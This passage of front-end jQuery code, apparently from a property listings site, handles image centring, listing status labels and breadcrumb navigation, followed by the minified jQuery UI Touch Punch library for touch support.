        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('.tab-content .row.selected .image li').each(function(){

            var img_height = $(this).find('img').height();
            var li_height  = $(this).height();
            var diff_vert  = li_height - img_height;

            if ( diff_vert < 0 ) {

                var diffvert_halved = diff_vert / 2;

                $(this).find('img').css('margin-top', diffvert_halved + 'px');

            } else if ( diff_vert > 0 ) {

                $(this).find('img').css({
                    'height' : $(this).height(),
                    'width' : 'auto',
                    'max-width' : 'none'
                });

                var img_width  = $(this).find('img').outerWidth();
                var li_width   = $(this).outerWidth();
                var diff_horiz = li_width - img_width;

                if ( diff_horiz < 0 ) {

                    var diffhoriz_halved = diff_horiz / 2;

                    $(this).find('img').css('margin-left', diffhoriz_halved + 'px');

                }

            }

        });

    }

    function status( params ) {

        if( $('.list-object').length ) {
            
            $('.list-object').each(function(index) {

                if( $(this).find('ul li span').length ) {

                    sThisType = $(this).find('ul li span').attr('class');

                    if( sThisType == 'status-top' ) {
                        $(this).find('ul li span').text(params.top_name);
                    }

                    if( sThisType == 'status-rented' ) {
                        $(this).find('ul li span').text(params.rented_name);
                    }

                    if( sThisType == 'status-reference' ) {
                        $(this).find('ul li span').text(params.reference_name);
                    }

                    if( sThisType == 'status-new' ) {
                        $(this).find('ul li span').text(params.new_name);
                    }

                    if( sThisType == 'status-sold' ) {
                        $(this).find('ul li span').text(params.sold_name);
                    }

                    if( sThisType == 'status-reduced' ) {
                        $(this).find('ul li span').text(params.reduced_name);
                    }

                    if( sThisType == 'status-reserved' ) {
                        $(this).find('ul li span').text(params.reserved_name);
                    }

                    if( sThisType == 'status-courtage_free' ) {
                        $(this).find('ul li span').text(params.courtage_free_name);
                    }

                    if( sThisType == 'status-exclusive' ) {
                        $(this).find('ul li span').text(params.exclusive_name);
                    }

                    $(this).find('ul li span').css('background-image', '');
                }
            });
        }

    }

    function bodyClass( contentkey ) {

        var body_class = contentkey.split('.');

        $('body').addClass( 'body-' + body_class[0] );

    }

    function breadcrumb( params ) {

        if( $('.breadcrumb').length == 0 ) {
            return false;
        }

        var site = 0;

        if( params.request_page != '' ) {
            site = params.request_page;

            if( site > 1 ) {
                $('.breadcrumb ul').append('<li><a href="' + params.website_current + '?p[obj0]=' + site +'">' + params.page_name + ' ' + site + '</a></li>');
            }
        }

        if( params.request_id != '' ) {
            var id = params.request_id;
            var id_external = $('.details').attr('id');

            if( id_external != undefined ) {
                if( site > 1 ) {
                    $('.breadcrumb ul li:last a').attr('href', $('.breadcrumb ul li:last a').attr('href') + '#object-' + id);
                    $('.breadcrumb ul').append('<li><a href="' + params.website_current + '?p[obj0]=' + site +'&id[obj0]=' + id + '">' + params.object_name + ' ' + id_external + '</a></li>');
                } else {
                    $('.breadcrumb ul li:last a').attr('href',$('.breadcrumb ul li:last a').attr('href') + '#object-' + id);
                    $('.breadcrumb ul').append('<li><a href="' + params.website_current + '?id[obj0]=' + id + '">' + params.object_name + ' ' + id_external + '</a></li>');
                }
            }
        }

        $('.breadcrumb ul li a.selected').removeClass('selected');
        $('.breadcrumb ul li:last a').addClass('selected');

        $('.breadcrumb ul li').each(function() {
            if( !$(this).find('a').hasClass('selected') ) {
                $(this).append('&nbsp;/&nbsp;');
            }
        });

        if( params.website_current != params.website_home ) {
            $('.breadcrumb ul').prepend('<li>' + params.label_name + ':&nbsp;</li><li><a href="' + params.website_home + '" target="_self">' + params.home_name + '</a>&nbsp;/&nbsp;</li>');
        }

    }

/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);